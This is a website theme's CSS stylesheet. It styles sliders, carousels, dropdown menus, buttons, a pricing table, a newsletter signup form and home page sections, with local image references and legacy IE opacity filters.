.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active { background: #dc4637; }

/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto { text-align: center; }
.bx-wrapper  .bx-controls-auto .bx-start { display: block; text-indent: -9999px; width: 10px; height: 11px; outline: 0;
    background: url(images/sliders/controls.png) -86px -11px no-repeat; margin: 0 3px; }
.bx-wrapper  .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active { background-position: -86px 0; }
.bx-wrapper  .bx-controls-auto .bx-stop { display: block; text-indent: -9999px; width: 9px; height: 11px; outline: 0;
    background: url(images/sliders/controls.png) -86px -44px no-repeat; margin: 0 3px; }
.bx-wrapper  .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active { background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager { text-align: left; width: 80%; }
.bx-wrapper  .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto { right: 0; width: 35px; }

/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption { position: absolute; bottom: 0; left: 0; background: #666; background-color: #888; /* IE */ background: rgba(80, 80, 80, 0.75); width: 100%; }
.bx-wrapper  .bx-caption span { color: #fff; font-family: Arial; display: block; font-size: .85em; padding: 10px; }

/* DIRECTION CONTROLS (NEXT / PREV) */

.carousel-container .bx-wrapper .bx-prev, .carousel-container .bx-wrapper .bx-next { background-image: url('images/sliders/carousel-nav.png'); }
.carousel-container .bx-wrapper .bx-prev { background-position: 0px 0px; margin-right: 6px; }
.carousel-container .bx-wrapper .bx-next { background-position: -42px -0px; }

.carousel-container .bx-wrapper .bx-prev:hover { opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.carousel-container .bx-wrapper  .bx-next:hover { opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); }
.carousel-container .bx-wrapper  .bx-controls-direction { position: absolute; display: block; top: auto; bottom: -35px; margin-left: 5px; list-style: none; }
.carousel-container .bx-wrapper  .bx-controls-direction a { display: inline-block; width: 32px; height: 26px; text-indent: -9999px; cursor: pointer;
    -webkit-transition: opacity 0.3s ease-in-out; -moz-transition: opacity 0.3s ease-in-out; -o-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }

/* Preload of carousel */
.carousel-wrap.loading { background: #f5f5f5 url(images/sliders/preloader.gif) no-repeat 50% 50%; height: 160px; overflow: hidden; }
.carousel-container { -webkit-transition: opacity 0.4s ease-in-out; -moz-transition: opacity 0.4s ease-in-out; -o-transition: opacity 0.4s ease-in-out; transition: opacity 0.4s ease-in-out; }
.carousel-wrap.loading .carousel-container { visibility: hidden; opacity: 0; }
.carousel-container { padding-bottom: 40px; }

/*--------- Isotope Portfolio Filtering ------------- */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/* Isotope CSS3 transitions */
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }

/* disabling Isotope CSS3 transitions */
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }

/* infinite scroll loading message styling */
#infscr-loading { position: fixed; text-align: center; bottom: 30px; left: 42%; z-index: 100; background: white;
    background: hsla(0, 0%, 100%, 0.9); padding: 20px; color: #222; font-size: 15px; font-weight: bold;
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
#infscr-loading img { float: left; width: auto !important; }
#infscr-loading div { float: left; padding-left: 10px; }

/*----------------------------------- Dropdown Menus ---------------------------------------------------*/

.dropdown-menu-wrap > ul.menu { margin: 0 auto; }
.dropdown-menu-wrap > ul.menu > li { display: inline-block; }
.dropdown-menu-wrap ul { list-style-type: none; }
.dropdown-menu-wrap ul li { position: relative; float: left; margin: 0; }
.dropdown-menu-wrap ul li a { text-decoration: none; display: block; text-transform: none; }

/* Primary menu dropdown styling*/
.dropdown-menu-wrap ul.sub-menu { position: absolute; top: -9999em; width: 180px; background: #4E5052; z-index: 9999; padding: 0; margin: 0; }
.dropdown-menu-wrap ul.sub-menu li { width: 100%; border-top: 1px solid #5e5f61; border-bottom: 1px solid #3d3f41; }
.dropdown-menu-wrap ul.sub-menu li a { color: #EEE; font-size: 13px; font-weight: 400; padding: 10px 20px; }
.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover {
    background: #5E5F61; -webkit-transition: background-color 0.3s linear; -moz-transition: background-color 0.3s linear; -o-transition: background-color 0.3s linear; -ms-transition: background-color 0.3s linear; transition: background-color 0.3s linear; }
.dropdown-menu-wrap ul.sub-menu > li:hover > a { color: #fff; }
/* First dropdown */
.dropdown-menu-wrap > ul.menu > li:hover > ul.sub-menu { left: 0;
    -moz-background-clip: padding-box; -webkit-background-clip: padding-box; background-clip: padding-box; }
/* All except first drop-down, the ones that come up on the right */
.dropdown-menu-wrap ul.sub-menu li:hover > ul.sub-menu { left: 181px; top: 0; border: none; }

/* Primary menu styling*/
#primary-menu { padding: 0; position: relative; right: 0; bottom: 0; display: inline-block; float: left; margin-right: 215px; }
#primary-menu > ul.menu > li.current-menu-ancestor > a, #primary-menu > ul.menu > li.current-menu-item > a { }
#primary-menu > ul.menu > li.current-menu-ancestor > ul.sub-menu { }
#primary-menu > ul.menu > li.active { }
#primary-menu > ul.menu > li > a { font-size: 16px; font-weight: 400; font-family: 'Arvo'; color: #666; padding: 0 18px 0;
    display: block; float: left; text-transform: none; line-height: 100px; }
#primary-menu ul > li.sfHover > a, #primary-menu ul li a:hover { }

/* Primary menu dropdown styling*/
#primary-menu > ul.menu > li:hover > ul.sub-menu { top: 96px; border-top: 4px solid #dc4637; -moz-background-clip: padding-box; -webkit-background-clip: padding-box; background-clip: padding-box; }

#header.sticky #primary-menu { margin: 0; padding: 0; }
#header.sticky #primary-menu > ul.menu > li > a { line-height: 50px; font-size: 16px; }
#header.sticky #primary-menu > ul.menu > li:hover > ul.sub-menu { top: 46px; }

/* --------- Mobile Menu - styling properties in responsive.css and used when needed only ---------- */

#mobile-menu { display: none; }
#mobile-menu-toggle { display: none; }
#mobile-menu-toggle i { font-size: 24px; }
#mobile-menu li span i { font-size: 10px; color: #bbb; float: right; line-height: 24px; }

/*---- Lava Lamp Effect ---- */

#primary-menu .hover-bg { position: absolute; bottom: 0; width: 0; height: 0; font-size: 0; line-height: 0; overflow: visible !important;
    border-width: 0 0 4px; border-color: #DC4637; border-style: solid; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*---------- Rounded css3 buttons ------- */
.rounded-button { display: inline-block; position: relative; background: #52b3e3; background: -webkit-gradient(linear, left top, left bottom, from(#dc4637), to(#52b3e3)); background: -webkit-linear-gradient(top, #dc4637, #52b3e3); background: -moz-linear-gradient(top, #dc4637, #52b3e3); background: -ms-linear-gradient(top, #dc4637, #52b3e3); background: -o-linear-gradient(top, #dc4637, #52b3e3);
    padding: 5px 15px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; color: white !important; text-decoration: none; vertical-align: middle;
    -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -ms-transition: all .4s ease-out; -o-transition: all .4s ease-out; transition: all .4s ease-out; }
.rounded-button:hover { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.rounded-button:active { background: #327ba8; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* ------------ Home Page / Services Styling ------------- */

.segment.grey-bg { background: #e6e8eb; background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edeff2), color-stop(100%, #e2e4e6));
    background: linear-gradient(to bottom, #edeff2 0%, #e2e4e6 100%); background: -moz-linear-gradient(top, #edeff2 0%, #e2e4e6 100%); background: -webkit-linear-gradient(top, #edeff2 0%, #e2e4e6 100%); }
span.action-link a { border-bottom: 1px dashed #aaa; color: #666; font-weight: 500; -moz-transition: all .3s ease-in-out; -webkit-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
span.action-link a:hover { color: #dc4637; }
div.service-box1, div.service-box2 { text-align: center; padding: 20px 10px 0; position: relative; }
div.service-box1 { padding-bottom: 20px; }
div.service-box1 a, div.service-box2 a { color: #777; }
div.service-box2.service-rounded h2 a { color: #4c4f50; font-size: 22px; }
div.service-box2:hover h2 a { color: #dc4637; }
div.service-box1:hover { background-color: #dc4637; -moz-transition: background-color .3s ease-in-out;
    -webkit-transition: background-color .3s ease-in-out; -o-transition: background-color .3s ease-in-out; transition: background-color .3s ease-in-out; }
div.service-box1:hover, div.service-box1:hover a, div.service-box1:hover h3 { color: #FFFFFF; }
div.service-box1:hover a { background-color: #444; }
div.service-box1 h3, div.service-box2 h2 { font-size: 24px; }
div.service-box1 img, div.service-box1 h3, div.service-box2 img, div.service-box2 h2 { display: block; margin: 0 auto 20px auto; }
img.replacer { opacity: 0; /* Hide the replacer initially */ -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
div.service-box1:hover img.hideOnHover, div.service-box2:hover img.hideOnHover { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
div.service-box1:hover img.replacer, div.service-box2:hover img.replacer { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
div.service-img-wrap { position: relative; margin: 0 auto; }
#content img.hideOnHover { position: absolute; left: 0; right: 0; top: 0; margin: 0 auto; }
img.replacer, img.hideOnHover { -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; -ms-transition-property: opacity; transition-property: opacity;
    -webkit-transition-duration: 0.4s; -moz-transition-duration: 0.4s; -o-transition-duration: 0.4s; -ms-transition-duration: 0.4s; transition-duration: 0.4s; }
div.service-box2 img.replacer, div.service-box2 img.hideOnHover { -webkit-transition-duration: 1.2s; -moz-transition-duration: 1.2s; -o-transition-duration: 1.2s; -ms-transition-duration: 1.2s; transition-duration: 1.2s; }
div.service-box2.service-rounded img.replacer, div.service-rounded img.hideOnHover { -webkit-transition-duration: 0.4s; -moz-transition-duration: 0.4s; -o-transition-duration: 0.4s; -ms-transition-duration: 0.4s; transition-duration: 0.4s; }
.folded-edge { position: absolute; background-color: #f9f9f9; width: 20px; height: 18px; right: 0; bottom: 0; }
div.service-box1:hover .folded-edge { background-position: 0 0;
    -moz-transition: background-position .1s ease-in-out; -webkit-transition: background-position .1s ease-in-out; -o-transition: background-position .1s ease-in-out; transition: background-position .1s ease-in-out; }
.service-box3 { float: left; width: 100%; border-top: 5px solid #c8c7bb;
    -webkit-transition: border 0.4s ease-in; -moz-transition: border 0.4s ease-in; -o-transition: border 0.4s ease-in; transition: border 0.4s ease-in; }
.service-box3:hover { border-color: #dc4637; -webkit-transition: border 0.3s ease-in; -moz-transition: border 0.3s ease-in; -o-transition: border 0.3s ease-in; transition: border 0.3s ease-in; }
.service-box3 h3 { padding-top: 15px; margin-bottom: 15px; }
.service-box4 h3 { font-size: 20px; margin: 10px 0px; }
#services-rounded .service-box4 h2 { font-size: 14px; color: #444; text-transform: uppercase; }
#services-rounded .service-box4:hover h2 { color: #dc4637; }
.service-box4 img { margin: 0 auto; margin-bottom: 30px; background: #ccc; border-radius: 70px; }
.service-box4 .img-wrap { height: 140px; width: 140px; background: #eaeaea; border-radius: 70px; }
#services-home3 .heading2 { margin-bottom: 60px; }
.services-in-images .service-box4:hover img { opacity: 0.6 !important; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)" !important; filter: alpha(opacity=60) !important; }
#services-rounded .service-box4:hover img { transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); -moz-transform: scale(1.1, 1.1); -webkit-transform: scale(1.1, 1.1); -o-transform: scale(1.1, 1.1); }
#services-rounded .mini-separator, .service-box2 .mini-separator { margin: 0 auto; }
#services-rounded p, .service-box2 p { margin-top: 20px; }
.service-box4 [class^="icon-"] { font-size: 64px; }
.service-box4:hover img { background-color: #dc4637; }
.service-box4 img, .service-stat img, .service-box4 h2, .service-stat h3, .service-box4 h3, .service-box4 [class^="icon-"] {
    -webkit-transition: all 0.3s ease-in; -moz-transition: all 0.3s ease-in; -o-transition: all 0.3s ease-in; transition: all 0.3s ease-in;
    font-size: 30px;
    line-height: 42px;
    }
.service-box3 p a, .service-box4 p a { text-transform: none; letter-spacing: 0px; }
.service-box3:hover p a, .service-box4:hover p a { color: #888; }

/* ------ Headings -------- */
.heading2 { text-align: center; margin: 0 auto 60px; }
.heading2 .title { font-size: 38px; line-height: 52px; }
/* Thinner headings */
.heading2 .title.separator { padding-bottom: 40px; text-transform: uppercase; background: url(images/separator-fancy.png) no-repeat center bottom transparent; margin-bottom: 40px; }
.heading2 .pitch { font-size: 14px; line-height: 24px; word-spacing: 0; margin: 0 auto; max-width: 60%; }
.heading2 .button { margin-top: 60px; }
.heading2 .button-section { margin-top: 60px; }
.heading2 .button-section .button,  .heading2 .button-section span { margin-top: 0; }

/* ------ Slogan Headings ------*/
.slogan .heading2 { margin-bottom: 0; }
.slogan h2, .slogan h1, .slogan h3 { margin: 0 auto; }
.segment.slogan { padding: 205px 0; }

/* ----- Revolution Slider -------- */
.rev_slider_wrapper .tp-leftarrow.large { z-index: 100; cursor: pointer; position: relative; background: url(images/sliders/large_left.png) no-repeat top left;
    width: 22px; height: 34px; margin-left: 20px; margin-top: -20px; }
.rev_slider_wrapper .tp-rightarrow.large { z-index: 100; cursor: pointer; position: relative; background: url(images/sliders/large_right.png) no-repeat top left;
    width: 23px; height: 34px; margin-left: -20px; margin-top: -20px; }
.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover { background-position: bottom left; }

/*------- Miscelleneous ------------- */

.circle { display: inline-block; width: 100px; height: 100px; font-size: 16px; color: #fff; line-height: 100px; text-align: center;
    background: #aaa; margin: 0 10px; padding: 0; border-radius: 50px; -moz-border-radius: 50px; -webkit-border-radius: 50px; }
.circle.small { font-size: 13px; width: 50px; height: 50px; border-radius: 25px; line-height: 50px; }
.circle.tiny { font-size: 11px; width: 30px; height: 30px; border-radius: 25px; line-height: 30px; }
.rounded-bg { display: inline-block; margin: 15px 30px; padding: 10px; float: left; background: #aaa; color: #333;
    border-radius: 50%; font-weight: 700; line-height: 20px; width: 20px; height: 20px; }

/*------------------- Button Styles --------- */

/* ----- ---- --- -- - Default buttons - -- --- ---- ----- */
button, .button, .button:active, .button:visited, input[type="button"], input[type="submit"], input[type="reset"] {
    display: inline-block; padding: 12px 15px; margin: 0; cursor: pointer; text-align: center; vertical-align: middle;
    font-size: 18px; line-height: 24px; letter-spacing: 1px; font-weight: 400; color: #494d4e !important;
    background-color: #ced0d6;; border: 1px solid #bbbbbb; border-color: #e7e8eb #b9bbc0 #b9bbc0 #e7e8eb;
    }

.button::-moz-focus-inner, input[type="submit"].button::-moz-focus-inner { padding: 0; border: 0; }
.button img { display: inline-block !important; border: none; vertical-align: middle; width: auto !important; }

/* ----- ---- --- -- - Small buttons - -- --- ---- ----- */
.button.small { padding: 5px 10px; font-size: 12px; line-height: 22px; }
.button.small [class^="icon-"], .button.small [class*=" icon-"] { margin-top: 0; }

/* ----- ---- --- -- - Large buttons - -- --- ---- ----- */
.button.large { padding: 12px 20px; font-size: 16px; line-height: 28px; }
.button.large.rounded { border-radius: 36px; }
.button.small.rounded { border-radius: 30px; }
.button.rounded { border-radius: 36px; }
.button.large [class^="icon-"], .button.large [class*=" icon-"] { margin-top: 2px; padding-left: 10px; }
.button [class^="icon-"], .button [class*=" icon-"] { padding: 8px; }
.button.default [class^="icon-"], .button [class*=" icon-"] { font-size: 11px; }

/*---------- - Color Variations --------------- */

.button.cyan, .button.blue, .button.orange, .button.red, .button.green, .button.teal, .button.black, .button.pink { color: #fff !important; }
.button.blue.active, .button.orange.active, .button.red.active, .button.green.active, .button.teal.active, .button.black.active, .button.pink.active { color: #fafafa; /* IE */ color: rgba(255, 255, 255, 0.75) !important;; }
.button.cyan { background-color: #57C0DC !important;; border-color: #61CFEC #48A7C0 #48A7C0 #61CFEC; }
.button.blue { background-color: #46A5D5 !important;; border-color: #37B4EE #1C8BBE #1C8BBE #37B4EE; }
.button.orange { background-color: #E87151 !important;; border-color: #F88F73 #CA5A3B #CA5A3B #F88F73; }
.button.red { background-color: #DA4F49 !important;; border-color: #EC5E58 #C4403A #C4403A #EC5E58; }
.button.green { background-color: #00A57D !important;; border-color: #07B98E #028866 #028867 #07B98E; }
.button.teal { background-color: #28c2ba !important;; border-color: #2dcdc5 #23b1aa #20a59e #2dcdc5; }
.button.black { background-color: #363636 !important;; border-color: #222222 #222222 #000000; }
.button.pink { background-color: #dd5679 !important;; border-color: #f0678a #c64a6a #c64a6a #f0678a; }

.button.trans { color: #fff !important; background-color: #fff; /* IE */ background-color: rgba(0, 0, 0, 0) !important; border-color: #eee; border: 1px solid rgba(255, 255, 255, 0.8) !important; }
.button.trans:hover { background-color: #f9f9f9; /* IE */ background-color: rgba(255, 255, 255, 0.1) !important; }

button.default, .button.default, input[type="submit"], input[type="reset"], button[type="submit"] { border: 1px solid rgba(162, 163, 167, .1); background-color: #abaeb2;
    background-image: -moz-linear-gradient(bottom, #c1c3c7 0%, #d7d9dd 100%); background-image: -webkit-linear-gradient(bottom, #c1c3c7 0%, #d7d9dd 100%); background-image: linear-gradient(bottom, #c1c3c7 0%, #d7d9dd 100%); text-shadow: 0 1px 0 rgba(255, 255, 255, .35); /* drop shadow */; }

.button.disabled, .button[disabled] { color: #333333; background-color: #e6e6e6 !important; }
.button:hover, .button:active, button:hover, button:active, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover,
input[type="button"]:active, input[type="submit"]:active, input[type="reset"]:active {
    -webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear; }
.button:hover, .button:active, button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover {
    background-image: -moz-linear-gradient(bottom, #c7c9cd 0%, #e0e2e5 100%); background-image: -webkit-linear-gradient(bottom, #c7c9cd 0%, #e0e2e5 100%); background-image: linear-gradient(bottom, #c7c9cd 0%, #e0e2e5 100%);
    }
.button:active, button:active, input[type="button"]:active, input[type="submit"]:active, input[type="reset"]:active {
    background-image: -moz-linear-gradient(bottom, #b9bbc0 0%, #cfd1d4 100%); background-image: -webkit-linear-gradient(bottom, #b9bbc0 0%, #cfd1d4 100%); background-image: linear-gradient(bottom, #b9bbc0 0%, #cfd1d4 100%);
    }

.button.cyan:hover, button.cyan:hover, .button.blue:hover, button.blue:hover, .button.orange:hover, button.orange:hover, .button.red:hover, button.red:hover,
.button.green:hover, button.green:hover, .button.teal:hover, button.teal:hover, .button.black:hover, button.black:hover, .button.pink:hover, button.pink:hover { color: #fff !important;; background-color: #4b4b4b !important; border-color: #4b4b4b !important; background-image: none;
    -webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear; }
#footer .button:hover, #footer button:hover, #footer input[type="button"]:hover, #footer input[type="submit"]:hover, #footer input[type="reset"]:hover {
    background-color: #4D5A5C !important; border-color: #4D5A5C !important; }

#button-gallery .button { margin-left: 10px; margin-bottom: 10px; }
.portfolio-link .button { line-height: 30px; padding: 4px 20px; margin-bottom: 30px; }

.button.get-app { font-size: 16px; padding: 0; border: 4px solid #e7e7e7; -moz-border-radius: 9px; -webkit-border-radius: 9px; border-radius: 9px; display: inline-block; /* prevents bg color from leaking outside the border */;
    }
.button.get-app i { padding: 0 26px;
    -moz-box-shadow: inset -1px 0 0 rgba(0, 0, 0, .06); -webkit-box-shadow: inset -1px 0 0 rgba(0, 0, 0, .06); box-shadow: inset -1px 0 0 rgba(0, 0, 0, .06);
    display: table-cell; vertical-align: middle; /* prevents bg color from leaking outside the border */;
    border-top-left-radius: 5px; border-bottom-left-radius: 5px;
    background: url(images/icons/btn-iphone-icon.png) no-repeat center center #bdbdbd; background-color: rgba(0, 0, 0, .06); }
.button.get-app span { padding: 12px 15px; display: table-cell; vertical-align: middle; }

.contact-form .button { display: block; clear: both; font-size: 18px; line-height: 18px; }
.contact-form .button i.send { background: url(images/icons/send-icon.png) no-repeat 0 0 transparent; display: inline-block; margin-left: 10px; height: 17px; width: 17px; }

/* -------- Icomoon font integration ----------- */

ul#recentcomments li.recentcomments:after { font-family: 'icomoon'; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; }

/* --------- Mailchimp integration ---------- */

div.mc_merge_var, div.mc_signup_submit { display: inline-block; margin-top: 10px; }
#mc_signup_form .mc_var_label { font-size: 14px; display: block; margin-bottom: 5px; }
#mc_signup_form .mc_input { display: inline-block; padding: 8px; margin: 0 15px 0 0; line-height: 20px; }
#footer #mc_signup_form .mc_input { background: #686868; border: 1px solid #444; }
input#mc_signup_submit { color: #ffffff !important;; background-color: #dc4637 !important;; border-color: #37b4ee #1c8bbe #1c8bbe #37b4ee; padding: 8px 30px; margin: 0; }
#mc-indicates-required { margin: 10px 0 0; display: none; }

/* ---------- Pricing table --------- */
.pricing-table { padding: 0; margin: 0; }
.pricing-table .pricing-plan { padding: 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    -o-transition: all 0.1s ease-in-out 0s; -webkit-transition: all 0.1s ease-in-out 0s; -moz-transition: all 0.1s ease-in-out 0s; -webkit-border-radius: 6px 6px 0 0/8px 8px 0 0; -moz-border-radius: 6px 6px 0 0/8px 8px 0 0; border-radius: 6px 6px 0 0/8px 8px 0 0; background-color: #fff; border: solid 6px #e5e8e9; }
.pricing-table .pricing-plan:hover { background: #fff; }
.pricing-table .pricing-plan.best-selling { background: #fff; margin-top: -24px; padding: 0; border-right: 1px solid #d9dee1;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05), 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05), 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05), 0px 0px 0px rgba(0, 0, 0, 0); }
.pricing-table .pricing-plan.best-selling:hover { -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1), 0px 0px 0px rgba(0, 0, 0, 0); -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1), 0px 0px 0px rgba(0, 0, 0, 0); box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1), 0px 0px 0px rgba(0, 0, 0, 0); }
.pricing-table .pricing-plan.best-selling .most-desired { font-size: 18px; text-transform: uppercase; color: #87949B; letter-spacing: 2px; text-align: center; margin-bottom: 10px; }
.pricing-table .top-header { padding: 20px 0; background-color: #393939;
    background-image: -webkit-linear-gradient(top, #494747, #323131); background-image: -moz-linear-gradient(top, #494747, #323131); background-image: linear-gradient(to bottom, #494747, #323131); }
.pricing-table .popular .top-header {
    background-color: #dc4637;
    background-image: -webkit-linear-gradient(top, #ef5646, #dc4637); background-image: -moz-linear-gradient(top, #ef5646, #dc4637); background-image: linear-gradient(to bottom, #ef5646, #dc4637); }
.pricing-table .top-header .tagline { color: #EEE; font-size: 13px; text-transform: uppercase; letter-spacing: 2px; margin: 0 0 10px 0; }
.pricing-table .pricing-plan .plan-header { padding: 30px 0 10px; }
.pricing-table .pricing-plan .plan-header img { margin: 0 auto; }
.pricing-table .pricing-plan h3 { color: #f1f1f1; font-size: 30px; line-height: 36px; letter-spacing: 2px; margin: 0; }
.pricing-table .pricing-plan h4 { color: #f1f1f1; font-size: 18px; line-height: 28px; margin: 0; }
.pricing-table .plan-details { margin: 0; padding: 0; }
.pricing-table .plan-details li { display: block; font-size: 14px; line-height: 24px; color: #526066; text-align: center; border-top: 1px dotted #AAA; margin: 0 auto; padding: 6px; }
.pricing-table .plan-details li:first-child { border: none; }
.pricing-table .plan-details li i { color: #dc4637; margin-right: 6px; }
.pricing-table .plan-details li i.tick { padding: 5px 7px; height: 10px; background: url(images/icons/tick.png) no-repeat 0 7px transparent; }
.pricing-table .plan-details li i.cross { padding: 5px 5px; background: url(images/icons/cross.png) no-repeat 0 7px transparent; }
.pricing-table .plan-details li s { color: #b4c9d3; }
.pricing-table .plan-details .highlight1 { background: #EDFCFF; padding: 2px; }
.pricing-table .plan-details li.free-plan-desc { border-top: 1px dotted #AAA; border-bottom: 1px dotted #AAA; margin: 12px auto; }
.pricing-table .plan-details li.free-plan-desc span { font-size: 12px; color: #dc4637; font-weight: 600; }
.pricing-table .purchase { text-align: center; padding: 20px 0; }
.pricing-table .purchase .button { border: 4px solid #f3f3f3; /* stroke */; }
.pricing-table .purchase .button, .pricing-table .plan-details li { width: 80%; max-width: 190px; box-sizing: border-box; }

/*---------- Misc Home Page Styling ----------------------------*/

.testimonials2-slider-container blockquote { padding: 75px 65px 0; margin: 0; text-align: left; background: url("images/quote1.png") no-repeat scroll 50% 15px transparent; }
.testimonials2-slider-container blockquote > p { margin: 0 0 20px; text-align: center; font-size: 30px; line-height: 42px; font-style: normal; font-weight: 300; }
.testimonials2-slider-container  .footer, .testimonials3-slider-container  .footer { display: block; font-family: 'Arvo', 'Open Sans', Arial, Helvetica, Verdana, sans-serif;
    font-size: 20px; line-height: 28px; font-style: normal; margin: 0 auto; text-align: center; }
.testimonials2-slider-container  .footer p { color: #1CA5B1; display: inline-block; }
.testimonials2-slider-container  .footer img { border-radius: 50%; border: 4px solid #9b9194; max-width: 80px;}
.dark-bg .testimonials2-slider-container .footer p { color: #A3C6CE; }
.testimonials2-slider-container .footer span { display: inline; position: relative; top: -50px; vertical-align: top; color: #A3C6CE;}
.testimonials2-slider-container blockquote .footer > p > b { font-weight: normal; text-transform: none; }
.testimonials2-slider-container .flex-direction-nav a { background: transparent; width: 30px; height: 30px; }
.testimonials2-slider-container .flex-direction-nav .flex-next { right: 0; top: 45%; }
.testimonials2-slider-container .flex-direction-nav .flex-prev { left: 0; bottom: 50%; }
.testimonials2-slider-container .flex-direction-nav span { background-image: url("images/sliders/slider-testimonial-nav.png"); position: absolute; display: block; height: 19px; width: 14px; }
.testimonials2-slider-container .flex-direction-nav .flex-prev span {
    background-position: left bottom; }
.testimonials2-slider-container .flex-direction-nav .flex-next span {
    background-position: right bottom; }

#purchase-action { padding: 30px 0; }
#purchase-action h2 { margin: 0; font-weight: 400; font-size: 28px; }
#purchase-action .button { margin-top: 10px; }
#our-premium-clients .heading2 { margin-bottom: 60px; }
#our-premium-clients img.photo-frame { margin: 15px 0; border-radius: 0; border: none; padding: 0; }

#home-intro h2 { text-transform: uppercase; }
#home-intro h2, #home-intro p { max-width: 370px; }
#home-intro h2 span { color: #dc4637; }
#home-intro .intro-img { position: relative; bottom: 0px; margin-left: auto; margin-right: auto; margin-bottom: -60px; z-index: 99; }
#home-intro { padding-bottom: 0; }

#services-home { padding-top: 120px; border-top: 1px solid #E3E3E3; border-bottom: 1px solid #E0e0e0; }

#team-intro h2 { color: #dbdbdb; }
#team-intro p { color: #aaa; }
#team-intro .fourcol { padding-top: 80px; }
#team-intro .eightcol { position: relative; }
#team-intro .poster1 { position: relative; left: 100px; top: -15px; }
#team-intro .poster2 { position: absolute; top: 0; right: 0; }

#services-icon-list { border-top: 1px solid #E3E3E3; border-bottom: 1px solid #E0E0E0; }
#services-icon-list div.icon { float: left; display: inline; font-size: 40px; color: #dc4637; margin-top: 10px; width: 60px; }
#services-icon-list h3 { display: inline; font-size: 20px; line-height: 38px; color: #2a2d31; }
#services-icon-list .sub { color: #dc4637; font-family: 'Arvo'; font-style: normal; font-size: 12px; line-height: 22px; }
#services-icon-list p { margin: 0; }

.action-call { padding: 35px 0; background: #ededed; border-top: 1px solid #E3E3E3; }
.action-call h2 { margin: 0; text-align: center; }

#app-features { padding: 80px 0; }
#app-features .aside { color: #37a9d8; font-weight: 500; }
#app-features h3 { font-size: 36px; line-height: 48px; margin-bottom: 20px; }
#app-features .fourcol.reverse { float: right; }
#app-features .fourcol.no-margin { margin-right: 0; }
#app-features .sixcol.reverse { float: right; }
#app-features .sixcol.no-margin { margin-right: 0; }
#app-features .eightcol.reverse { float: right; }
#app-features .eightcol.no-margin { margin-right: 0; }
#app-features .feature { margin-bottom: 20px; overflow: hidden; }
#app-features .feature.last { margin-bottom: 0; }
#app-features .feature img { -webkit-transform: scale(0.95); -moz-transform: scale(0.95); -ms-transform: scale(0.95); transform: scale(0.95);
    -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
#app-features .feature img:hover { -webkit-transform: scale(1.0); -moz-transform: scale(1.0); -o-transform: scale(1.0); -ms-transform: scale(1.0); transform: scale(1.0); }

#app-features-page { padding: 10px 0; }
#app-features-page .aside { color: #37a9d8; font-weight: 500; }
